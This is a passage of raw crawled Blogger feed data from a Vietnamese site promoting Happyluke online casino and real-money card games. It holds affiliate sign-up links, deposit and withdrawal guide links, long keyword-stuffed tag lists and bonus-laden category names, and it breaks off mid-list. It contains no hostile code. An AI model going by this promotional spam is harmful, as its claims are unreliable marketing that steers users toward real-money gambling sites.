justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\n\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEibu7lHLuTTw-aofBTlVOaz8cYzXXbrNA_tLuzUjzfBDIIg8NNEFUm3KMSnj4RDX_JhJHQJ6C0FhtNyjbc5OAbbIkQzcInuU2WJvxSb0sXb02HfJ4OFEuxZ4MfRxVlnzaEG7ocm2pU_xWS9\/s1600\/111.jpg\" imageanchor=\"1\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" height=\"512\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEibu7lHLuTTw-aofBTlVOaz8cYzXXbrNA_tLuzUjzfBDIIg8NNEFUm3KMSnj4RDX_JhJHQJ6C0FhtNyjbc5OAbbIkQzcInuU2WJvxSb0sXb02HfJ4OFEuxZ4MfRxVlnzaEG7ocm2pU_xWS9\/s640\/111.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003ETổng hợp thể thao Happyluke\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\n\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003ELink đăng ký chơi thể thao ngay : \u003Cb\u003E\u003Ca href=\"http:\/\/record.income88.com\/_BFOu88sDH2rulQmTAVK722Nd7ZgqdRLk\/1\/\" target=\"_blank\"\u003ELink1\u003C\/a\u003E | \u003Ca href=\"http:\/\/record.income88.com\/_BFOu88sDH2rulQmTAVK722Nd7ZgqdRLk\/1\/\" target=\"_blank\"\u003Elink 2\u003C\/a\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003ENgoài ra trước khi chơi các bạn cần xem hướng dẫn:\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E- Đăng ký chơi \u003Ca href=\"http:\/\/happyluke-casino.blogspot.com\/2016\/01\/cach-dang-ky-choi-slot-casino-tai.html\" target=\"_blank\"\u003Etại đây\u003C\/a\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n-\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E Hướng dẫn nạp tiền \u003Ca href=\"http:\/\/happyluke-casino.blogspot.com\/2016\/02\/cach-gui-nap-tien-vao-choi-slot-casino.html\" target=\"_blank\"\u003Etại đây\u003C\/a\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E- Hướng dẫn rút tiền \u003Ca href=\"http:\/\/happyluke-casino.blogspot.com\/2016\/01\/cach-rut-tien-mat-tai-happyluke.html\" target=\"_blank\"\u003Etại đây\u003C\/a\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ch4\u003E\n\u003Cb style=\"background-color: white; color: #101010; font-family: 'open sans', Arial, Helvetica, sans-serif; font-size: 14px; line-height: 20px; text-align: left;\"\u003E\u003Cspan style=\"font-family: verdana, sans-serif; font-size: medium;\"\u003ETag:\u003C\/span\u003E\u003C\/b\u003E\u003C\/h4\u003E\n\u003Cul style=\"background-color: white; color: #101010; font-family: 'open sans', Arial, Helvetica, sans-serif; font-size: 14px; line-height: 20px; margin: 10px 20px 20px 0px; padding-left: 40px; text-align: left;\"\u003E\n\u003Cli\u003E\u003Ca href=\"http:\/\/www.gamecasinobet.com\/\" rel=\"\" style=\"-webkit-transition: all 0.17s ease-in-out; color: #1d059e; outline: none; text-decoration: inherit; transition: all 0.17s ease-in-out;\" target=\"_blank\"\u003Egame bài online đổi tiền thật\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003Cul style=\"background-color: white; color: #101010; font-family: 'open sans', Arial, Helvetica, sans-serif; font-size: 14px; line-height: 20px; margin: 10px 20px 20px 0px; padding-left: 40px; text-align: left;\"\u003E\n\u003Cli\u003E\u003Ca href=\"http:\/\/www.gamecasinobet.com\/\" style=\"-webkit-transition: all 0.17s ease-in-out; color: #1d059e; outline: none; text-decoration: inherit; transition: all 0.17s ease-in-out;\" target=\"_blank\"\u003Eđánh bài online đổi tiền thật\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003Cul style=\"background-color: white; color: #101010; font-family: 'open sans', Arial, Helvetica, sans-serif; font-size: 14px; line-height: 20px; margin: 10px 20px 20px 0px; padding-left: 40px; text-align: left;\"\u003E\n\u003Cli\u003E\u003Ca href=\"http:\/\/www.gamecasinobet.com\/\" style=\"-webkit-transition: all 0.17s ease-in-out; color: #1d059e; outline: none; text-decoration: inherit; transition: all 0.17s ease-in-out;\" target=\"_blank\"\u003Eđánh bài đổi tiền thật\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003Cul style=\"background-color: white; color: #101010; font-family: 'open sans', Arial, Helvetica, sans-serif; font-size: 14px; line-height: 20px; margin: 10px 20px 20px 0px; padding-left: 40px; text-align: left;\"\u003E\n\u003Cli\u003E\u003Ca href=\"http:\/\/www.gamecasinobet.com\/\" style=\"-webkit-transition: all 0.17s ease-in-out; color: #1d059e; outline: none; text-decoration: inherit; transition: all 0.17s ease-in-out;\" target=\"_blank\"\u003Eđánh bài online ăn tiền thật\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003Cul style=\"background-color: white; color: #101010; font-family: 'open sans', Arial, Helvetica, sans-serif; font-size: 14px; line-height: 20px; margin: 10px 20px 20px 0px; padding-left: 40px; text-align: left;\"\u003E\n\u003Cli\u003E\u003Ca href=\"http:\/\/www.gamecasinobet.com\/\" style=\"-webkit-transition: all 0.17s ease-in-out; color: #1d059e; outline: none; text-decoration: inherit; transition: all 0.17s ease-in-out;\" target=\"_blank\"\u003Egame đánh bài đổi tiền thật\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003Cul style=\"background-color: white; color: #101010; font-family: 'open sans', Arial, Helvetica, sans-serif; font-size: 14px; line-height: 20px; margin: 10px 20px 20px 0px; padding-left: 40px; text-align: left;\"\u003E\n\u003Cli\u003E\u003Ca href=\"http:\/\/www.gamecasinobet.com\/\" style=\"-webkit-transition: all 0.17s ease-in-out; color: #1d059e; outline: none; text-decoration: inherit; transition: all 0.17s ease-in-out;\" target=\"_blank\"\u003Egame đánh bài kiếm tiền thật\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003Cul style=\"background-color: white; color: #101010; font-family: 'open sans', Arial, Helvetica, sans-serif; font-size: 14px; line-height: 20px; margin: 10px 20px 20px 0px; padding-left: 40px; text-align: left;\"\u003E\n\u003Cli\u003E\u003Ca href=\"http:\/\/www.gamecasinobet.com\/\" style=\"-webkit-transition: all 0.17s ease-in-out; color: #1d059e; outline: none; text-decoration: inherit; transition: all 0.17s ease-in-out;\" target=\"_blank\"\u003Eđánh bài ăn tiền tài khoản điện thoại\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003Cul style=\"background-color: white; color: #101010; font-family: 'open sans', Arial, Helvetica, sans-serif; font-size: 14px; line-height: 20px; margin: 10px 20px 20px 0px; padding-left: 40px; text-align: left;\"\u003E\n\u003Cli\u003E\u003Ca href=\"http:\/\/www.gamecasinobet.com\/\" style=\"-webkit-transition: all 0.17s ease-in-out; color: #1d059e; outline: none; text-decoration: inherit; transition: all 0.17s ease-in-out;\" target=\"_blank\"\u003Edanh bai an tien truc tuyen\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003Cul style=\"background-color: white; color: #101010; font-family: 'open sans', Arial, Helvetica, sans-serif; font-size: 14px; line-height: 20px; margin: 10px 20px 20px 0px; padding-left: 40px; text-align: left;\"\u003E\n\u003Cli\u003E\u003Ca href=\"http:\/\/www.gamecasinobet.com\/\" style=\"-webkit-transition: all 0.17s ease-in-out; color: #1d059e; outline: none; text-decoration: inherit; transition: all 0.17s ease-in-out;\" target=\"_blank\"\u003Echơi casino trực tuyến\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003Cul style=\"background-color: white; color: #101010; font-family: 'open sans', Arial, Helvetica, sans-serif; font-size: 14px; line-height: 20px; margin: 10px 20px 20px 0px; padding-left: 40px; text-align: left;\"\u003E\n\u003Cli\u003E\u003Ca href=\"http:\/\/www.gamecasinobet.com\/\" style=\"-webkit-transition: all 0.17s ease-in-out; color: #1d059e; outline: none; text-decoration: inherit; transition: all 0.17s ease-in-out;\" target=\"_blank\"\u003Edanh bai an tien that tren dien thoai\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003Cul style=\"background-color: white; color: #101010; font-family: 'open sans', Arial, Helvetica, sans-serif; font-size: 14px; line-height: 20px; margin: 10px 20px 20px 0px; padding-left: 40px; text-align: left;\"\u003E\n\u003Cli\u003E\u003Ca href=\"http:\/\/www.gamecasinobet.com\/\" style=\"-webkit-transition: all 0.17s ease-in-out; color: #1d059e; outline: none; text-decoration: inherit; transition: all 0.17s ease-in-out;\" target=\"_blank\"\u003Ecasino online viet nam\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003Cul style=\"background-color: white; color: #101010; font-family: 'open sans', Arial, Helvetica, sans-serif; font-size: 14px; line-height: 20px; margin: 10px 20px 20px 0px; padding-left: 40px; text-align: left;\"\u003E\n\u003Cli\u003E\u003Ca href=\"http:\/\/www.gamecasinobet.com\/\" style=\"-webkit-transition: all 0.17s ease-in-out; color: #1d059e; outline: none; text-decoration: inherit; transition: all 0.17s ease-in-out;\" target=\"_blank\"\u003Eđánh bài ăn tiền thật trên mạng\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003Cul style=\"background-color: white; color: #101010; font-family: 'open sans', Arial, Helvetica, sans-serif; font-size: 14px; line-height: 20px; margin: 10px 20px 20px 0px; padding-left: 40px; text-align: left;\"\u003E\n\u003Cli\u003E\u003Ca href=\"http:\/\/www.gamecasinobet.com\/\" style=\"-webkit-transition: all 0.17s ease-in-out; color: #1d059e; outline: none; text-decoration: inherit; transition: all 0.17s ease-in-out;\" target=\"_blank\"\u003Egame đánh bài kiếm tiền thật\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003Cul style=\"background-color: white; color: #101010; font-family: 'open sans', Arial, Helvetica, sans-serif; font-size: 14px; line-height: 20px; margin: 10px 20px 20px 0px; padding-left: 40px; text-align: left;\"\u003E\n\u003Cli\u003E\u003Ca href=\"http:\/\/www.gamecasinobet.com\/\" style=\"-webkit-transition: all 0.17s ease-in-out; color: #1d059e; outline: none; text-decoration: inherit; transition: all 0.17s ease-in-out;\" target=\"_blank\"\u003Echơi game online kiếm tiền thật\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003Cul style=\"background-color: white; color: #101010; font-family: 'open sans', Arial, Helvetica, sans-serif; font-size: 14px; line-height: 20px; margin: 10px 20px 20px 0px; padding-left: 40px; text-align: left;\"\u003E\n\u003Cli\u003E\u003Ca href=\"http:\/\/www.gamecasinobet.com\/\" style=\"-webkit-transition: all 0.17s ease-in-out; color: #1d059e; outline: none; text-decoration: inherit; transition: all 0.17s ease-in-out;\" target=\"_blank\"\u003Eđánh bài ăn tiền tài khoản điện thoại\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003Cul style=\"background-color: white; color: #101010; font-family: 'open sans', Arial, Helvetica, sans-serif; font-size: 14px; line-height: 20px; margin: 10px 20px 20px 0px; padding-left: 40px; text-align: left;\"\u003E\n\u003Cli\u003E\u003Ca href=\"http:\/\/www.gamecasinobet.com\/\" style=\"-webkit-transition: all 0.17s ease-in-out; color: #1d059e; outline: none; text-decoration: inherit; transition: all 0.17s ease-in-out;\" target=\"_blank\"\u003Egame danh bai doi the cao\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003Cul style=\"background-color: white; color: #101010; font-family: 'open sans', Arial, Helvetica, sans-serif; font-size: 14px; line-height: 20px; margin: 10px 20px 20px 0px; padding-left: 40px; text-align: left;\"\u003E\n\u003Cli\u003E\u003Ca href=\"http:\/\/www.gamecasinobet.com\/\" style=\"-webkit-transition: all 0.17s ease-in-out; color: #1d059e; outline: none; text-decoration: inherit; transition: all 0.17s ease-in-out;\" target=\"_blank\"\u003Egame bai doi thuong hay nhat\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003Cul style=\"background-color: white; color: #101010; font-family: 'open sans', Arial, Helvetica, sans-serif; font-size: 14px; line-height: 20px; margin: 10px 20px 20px 0px; padding-left: 40px; text-align: left;\"\u003E\n\u003Cli\u003E\u003Ca href=\"http:\/\/www.gamecasinobet.com\/\" style=\"-webkit-transition: all 0.17s ease-in-out; color: #1d059e; outline: none; text-decoration: inherit; transition: all 0.17s ease-in-out;\" target=\"_blank\"\u003Egame đánh bài đổi thưởng trên điện thoại\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003Cul style=\"background-color: white; color: #101010; font-family: 'open sans', Arial, Helvetica, sans-serif; font-size: 14px; line-height: 20px; margin: 10px 20px 20px 0px; padding-left: 40px; text-align: left;\"\u003E\n\u003Cli\u003E\u003Ca href=\"http:\/\/www.gamecasinobet.com\/\" style=\"-webkit-transition: all 0.17s ease-in-out; color: #1d059e; outline: none; text-decoration: inherit; transition: all 0.17s ease-in-out;\" target=\"_blank\"\u003Eđánh bài đổi thẻ cào\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003Cul style=\"background-color: white; color: #101010; font-family: 'open sans', Arial, Helvetica, sans-serif; font-size: 14px; line-height: 20px; margin: 10px 20px 20px 0px; padding-left: 40px; text-align: left;\"\u003E\n\u003Cli\u003E\u003Ca href=\"http:\/\/www.gamecasinobet.com\/\" style=\"-webkit-transition: all 0.17s ease-in-out; color: #1d059e; outline: none; text-decoration: inherit; transition: all 0.17s ease-in-out;\" target=\"_blank\"\u003Eđánh bài ăn tiền thật trên mạng\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003Cul style=\"background-color: white; color: #101010; font-family: 'open sans', Arial, Helvetica, sans-serif; font-size: 14px; line-height: 20px; margin: 10px 20px 20px 0px; padding-left: 40px; text-align: left;\"\u003E\n\u003Cli\u003E\u003Ca href=\"http:\/\/www.gamecasinobet.com\/\" style=\"-webkit-transition: all 0.17s ease-in-out; color: #1d059e; outline: none; text-decoration: inherit; transition: all 0.17s ease-in-out;\" target=\"_blank\"\u003Egame đánh bài kiếm tiền thật\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003Cul style=\"background-color: white; color: #101010; font-family: 'open sans', Arial, Helvetica, sans-serif; font-size: 14px; line-height: 20px; margin: 10px 20px 20px 0px; padding-left: 40px; text-align: left;\"\u003E\n\u003Cli\u003E\u003Ca href=\"http:\/\/www.gamecasinobet.com\/\" style=\"-webkit-transition: all 0.17s ease-in-out; color: #1d059e; outline: none; text-decoration: inherit; transition: all 0.17s ease-in-out;\" target=\"_blank\"\u003Echơi game online kiếm tiền thật\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003Cul style=\"background-color: white; color: #101010; font-family: 'open sans', Arial, Helvetica, sans-serif; font-size: 14px; line-height: 20px; margin: 10px 20px 20px 0px; padding-left: 40px; text-align: left;\"\u003E\n\u003Cli\u003E\u003Ca href=\"http:\/\/www.gamecasinobet.com\/\" style=\"-webkit-transition: all 0.17s ease-in-out; color: #1d059e; outline: none; text-decoration: inherit; transition: all 0.17s ease-in-out;\" target=\"_blank\"\u003Eđánh bài đổi tiền thật\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003Cul style=\"background-color: white; color: #101010; font-family: 'open sans', Arial, Helvetica, sans-serif; font-size: 14px; line-height: 20px; margin: 10px 20px 20px 0px; padding-left: 40px; text-align: left;\"\u003E\n\u003Cli\u003E\u003Ca href=\"http:\/\/www.gamecasinobet.com\/\" style=\"-webkit-transition: all 0.17s ease-in-out; color: #1d059e; outline: none; text-decoration: inherit; transition: all 0.17s ease-in-out;\" target=\"_blank\"\u003Egame đánh bài kiếm tiền thật\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003Cul style=\"background-color: white; color: #101010; font-family: 'open sans', Arial, Helvetica, sans-serif; font-size: 14px; line-height: 20px; margin: 10px 20px 20px 0px; padding-left: 40px; text-align: left;\"\u003E\n\u003Cli\u003E\u003Ca href=\"http:\/\/www.gamecasinobet.com\/\" style=\"-webkit-transition: all 0.17s ease-in-out; color: #1d059e; outline: none; text-decoration: inherit; transition: all 0.17s ease-in-out;\" target=\"_blank\"\u003Echơi game online kiếm tiền thật\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003Cul style=\"background-color: white; color: #101010; font-family: 'open sans', Arial, Helvetica, sans-serif; font-size: 14px; line-height: 20px; margin: 10px 20px 20px 0px; padding-left: 40px; text-align: left;\"\u003E\n\u003Cli\u003E\u003Ca href=\"http:\/\/www.gamecasinobet.com\/\" style=\"-webkit-transition: all 0.17s ease-in-out; color: #1d059e; outline: none; text-decoration: inherit; transition: all 0.17s ease-in-out;\"\u003Ehttp:\/\/www.gamecasinobet.com\/\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003Cul style=\"background-color: white; color: #101010; font-family: 'open sans', Arial, Helvetica, sans-serif; font-size: 14px; line-height: 20px; margin: 10px 20px 20px 0px; padding-left: 40px; text-align: left;\"\u003E\n\u003Cli\u003E\u003Ca href=\"http:\/\/www.gamecasinobet.com\/\" style=\"-webkit-transition: all 0.17s ease-in-out; color: #1d059e; outline: none; text-decoration: inherit; transition: all 0.17s ease-in-out;\" target=\"_blank\"\u003Edanh bai an tien truc tuyen\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003Cul style=\"background-color: white; color: #101010; font-family: 'open sans', Arial, Helvetica, sans-serif; font-size: 14px; line-height: 20px; margin: 10px 20px 20px 0px; padding-left: 40px; text-align: left;\"\u003E\n\u003Cli\u003E\u003Ca href=\"http:\/\/www.gamecasinobet.com\/\" style=\"-webkit-transition: all 0.17s ease-in-out; color: #1d059e; outline: none; text-decoration: inherit; transition: all 0.17s ease-in-out;\" target=\"_blank\"\u003Egame danh bai doi the cao\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003Cul style=\"background-color: white; color: #101010; font-family: 'open sans', Arial, Helvetica, sans-serif; font-size: 14px; line-height: 20px; margin: 10px 20px 20px 0px; padding-left: 40px; text-align: left;\"\u003E\n\u003Cli\u003E\u003Ca href=\"http:\/\/www.gamecasinobet.com\/\" style=\"-webkit-transition: all 0.17s ease-in-out; color: #1d059e; outline: none; text-decoration: inherit; transition: all 0.17s ease-in-out;\" target=\"_blank\"\u003Edanh bai an tien that tren dien thoai\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003Cul style=\"background-color: white; color: #101010; font-family: 'open sans', Arial, Helvetica, sans-serif; font-size: 14px; line-height: 20px; margin: 10px 20px 20px 0px; padding-left: 40px; text-align: left;\"\u003E\n\u003Cli\u003E\u003Ca href=\"http:\/\/www.gamecasinobet.com\/\" style=\"-webkit-transition: all 0.17s ease-in-out; color: #1d059e; outline: none; text-decoration: inherit; transition: all 0.17s ease-in-out;\" target=\"_blank\"\u003Egame bai doi thuong hay nhat\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"background-color: white; color: #101010; font-family: 'open sans', Arial, Helvetica, sans-serif; font-size: 14px; line-height: 20px; text-align: left;\"\u003E\n\u003C\/div\u003E\n\u003Cul style=\"background-color: white; color: #101010; font-family: 'open sans', Arial, Helvetica, sans-serif; font-size: 14px; line-height: 20px; margin: 10px 20px 20px 0px; padding-left: 40px; text-align: left;\"\u003E\n\u003Cli\u003E\u003Ca href=\"http:\/\/www.gamecasinobet.com\/\" style=\"-webkit-transition: all 0.17s ease-in-out; color: #1d059e; outline: none; text-decoration: inherit; transition: all 0.17s ease-in-out;\" target=\"_blank\"\u003Egame bài online đổi thưởng qui tiền thật\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003C\/div\u003E\n\u003Cscript type=\"text\/javascript\"\u003Evar numposts = 10;var showpostthumbnails = true;var displaymore = false;var displayseparator = false;var showcommentnum = false;var showpostdate = false;var showpostsummary = true;var numchars = 150;\u003C\/script\u003E\n\u003Cscript src=\"\/feeds\/posts\/default\/-\/đánh%20bài%20online%20ăn%20tiền%20thật?orderby=updated\u0026amp;alt=json-in-script\u0026amp;callback=labelthumbs\" type=\"text\/javascript\"\u003E\u003C\/script\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6447350302842485680\/posts\/default\/7210658479381011740"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6447350302842485680\/posts\/default\/7210658479381011740"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.gamecasinobet.com\/2016\/05\/casino-truc-tuyen.html","title":"Casino trực tuyến"}],"author":[{"name":{"$t":"girl88pro"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15074214090121228313"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgU7bNVqzfCCWb00VftPByYeEHh6tk7QTK7ulfpjsJrMZSb3dvDREamNKS7C0edcBmoAhUjoeBnNy0Hccw3qYGRgZ59VYhqfc-d8C1E_GvN09YZ66MGlmEAAhl3XE6LH24sjkeUk8ym4ajP\/s72-c\/3.bmp","height":"72","width":"72"}}]}});

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.gamecasinobet.com/feeds/posts/default/-/casino%20shanghai?published&alt=json-in-script&callback=labelthumbs
body_size: 28279
content:
// API callback
labelthumbs({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-6447350302842485680"},"updated":{"$t":"2026-01-17T08:43:07.115-08:00"},"category":[{"term":"Khuyến mại"},{"term":"Khuyến mại Happyluke"},{"term":"slot online"},{"term":"game bài đổi thưởng"},{"term":"game đổi tiền ngân hàng"},{"term":"game bài rút tiền qua ngân hàng"},{"term":"game slots"},{"term":"game bài kiếm tiền thật"},{"term":"no hu vip"},{"term":"nổ hũ"},{"term":"nổ hũ 99"},{"term":"nổ hũ vip club online"},{"term":"quay hũ đổi thưởng"},{"term":"quay slot online"},{"term":"siêu nổ hũ"},{"term":"quay xèng đổi thưởng."},{"term":"quay slot online ăn tiền thật"},{"term":"live games"},{"term":"top game"},{"term":"Jackpots slot online"},{"term":"khuyến mãi lớn giải thưởng đặc biệt tháng 01"},{"term":"game đánh bài đổi thưởng"},{"term":"game bài cược"},{"term":"casino paris"},{"term":"Casino Reno"},{"term":"casino Singapore"},{"term":"game bài london"},{"term":"slots online"},{"term":"casino Macau"},{"term":"casino Manila"},{"term":"casino Vegas"},{"term":"casino tokyo"},{"term":"casino beijing"},{"term":"casino online"},{"term":"casino shanghai"},{"term":"casino truc tuyen"},{"term":"game bài rút tiền mặt"},{"term":"game đánh bài rút tiền mặt"},{"term":"baccarat tokyo"},{"term":"game bài rút tiền mặt thật"},{"term":"quay xèng đổi thưởng"},{"term":"Chơi game đánh bài rút tiền mặt thật"},{"term":"Cách chơi Jackpots Greedy Goblins online"},{"term":"Game đánh bài rút tiền mặt về momo atm uy tín nhất năm"},{"term":"THƯỞNG 200% GỬI TIỀN LẦN ĐẦU LÊN ĐẾN 200 USD"},{"term":"casino poker"},{"term":"cách chơi casino online tại Paris"},{"term":"game bài kiếm tiền thật."},{"term":"game đổi thưởng"},{"term":"gửi tiền chơi casino online tại VN"},{"term":"hướng dẫn cách nạp tiền bằng thẻ cào điện thoại chơi game happyluke online"},{"term":"Đánh bài ăn tiền thật online với Casino Paris"},{"term":"000 USD MỖI TUẦN"},{"term":"200 Vòng Quay khi Gửi Tiền Hàng Tuần"},{"term":"3% Hoàn Trả Thể Thao Hàng Tuần"},{"term":"Baccarat Dragon Bonus Vegas"},{"term":"Blackjack online"},{"term":"Bóng Lớn Cờ Tỷ Phú Mega Mr. Monopoly"},{"term":"Bùng nổ các giải thưởng khuyến mại game bài online kiếm tiền thật"},{"term":"CHIẾN THẮNG MỖI NGÀY – HUYỀN THOẠI ANH HÙNG"},{"term":"Casino Andar Bahar Online"},{"term":"Casino Poker Hold’em Paris"},{"term":"Casino online khuyến mại lớn cuối năm"},{"term":"Choáng với 3% hoàn trả Thể Thao hàng tuần"},{"term":"Chơi bài casino online khuyến mại"},{"term":"Chơi bài online Bacarat"},{"term":"Chơi bài online sẽ hoàn trả lại tiền gửi hàng tuần"},{"term":"Chơi bài online với 50% Thưởng Nạp Lại Lên Đến 1"},{"term":"Chơi game bài đổi thưởng với Roulette online trực tuyến"},{"term":"Chơi game kiếm tiền rút về momo"},{"term":"Chơi game kiếm tiền rút về zalopay"},{"term":"Chơi slot online rút tiền thưởng nhiều nhất"},{"term":"Cách Chơi Jackpots Slot Bonus keno Online"},{"term":"Cách Chơi Slot Online FanCashtic"},{"term":"Cách Chơi Slot Online Fast Track"},{"term":"Cách Chơi Slot Online Goooal! Slots"},{"term":"Cách Chơi Slot Online Ladys Charms"},{"term":"Cách Chơi Slot Online Magical Grove"},{"term":"Cách Chơi Slot Online Monkey Love Slot"},{"term":"Cách Chơi Slot Online Rooks Revenge"},{"term":"Cách Chơi Slot Online Wild Mummy"},{"term":"Cách Chơi Trò Chơi Slot Online Spin Win"},{"term":"Cách chơi Caribbean Poker Pro - High Limit online"},{"term":"Cách chơi Jackpots Bell of Fortune"},{"term":"Cách chơi Jackpots Pharaoh King online"},{"term":"Cách chơi Jackpots Poker online"},{"term":"Cách chơi Jackpots Treasure Room online"},{"term":"Cách chơi Jackpots Zodiac asia slot online"},{"term":"Cách chơi Jackpots slot Bell of Fortune online"},{"term":"Cách chơi Slot 7th heaven online kiếm tiền thật"},{"term":"Cách chơi Slot online Back In Time"},{"term":"Cách chơi Slot online DRAGON 8s Rồng"},{"term":"Cách chơi jackpots Floras secret online"},{"term":"Cách chơi slot Tycoons plus jackpots online"},{"term":"Cách chơi trò chơi Slot online Chase the cheese"},{"term":"Cách rút tiền mặt tại Happyluke"},{"term":"Cách đăng ký chơi game casino tại HappyLuke online"},{"term":"Dragon Tiger Rồng Hổ"},{"term":"GIẢI ĐẤU MICROGAMING BONANZA"},{"term":"GIẢI ĐẤU THÁNG MƯỜI"},{"term":"GIẢI ĐẤU YGGDRASIL- HÀNH TRÌNH MAY MẮN"},{"term":"Game bài Baccarat online"},{"term":"Game bài Poker Texas Hold’Em"},{"term":"Game bài online mobile \u003E\u003E\u003E rút tiền mặt lớn..."},{"term":"Game bài online ăn tiền thật"},{"term":"Game bài đổi thưởng qua ngân hàng tiện lợi nhất"},{"term":"Game bài đổi thưởng xu qui tiền mặt thật"},{"term":"Game bài đổi tiền qua thẻ atm uy tín nhất năm"},{"term":"Game cược quay thưởng Mega Wheel live"},{"term":"Game cược quay thưởng Treasure Island"},{"term":"Game table khuyen mai"},{"term":"Game trò chơi Football Studio Dice"},{"term":"Game đánh bài online đổi thưởng tiền thật nhiều người chơi nhất."},{"term":"Game đánh bài rút tiền mặt thật"},{"term":"Game đánh bài đổi thưởng Andar Bahar"},{"term":"Game đánh bài đổi thưởng Baccarat"},{"term":"Game đánh bài đổi thưởng Blackjack - Xì dách"},{"term":"Game đánh bài đổi thưởng Ngưu Ngưu Đẩu Ngưu"},{"term":"Game đánh bài 